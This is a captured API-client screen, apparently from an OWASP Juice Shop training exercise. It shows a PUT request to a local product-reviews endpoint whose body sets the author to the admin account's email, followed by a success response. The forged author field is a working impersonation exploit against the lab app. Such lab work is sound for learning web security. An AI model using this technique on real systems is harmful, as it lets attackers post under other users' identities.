 PUT localhost:3000/rest/products/1/reviews
Params Authorization Headers (9) Body Scripts Setting
none form-data x-www-form-urlencoded raw bin
1 {
2 "message": "halooo",
3 "author": "admin@juice-sh.op"
4 }
Body Cookies Headers (12) Test Results
{} JSON Preview Visualize
1 {
2 "status": "success"
3 }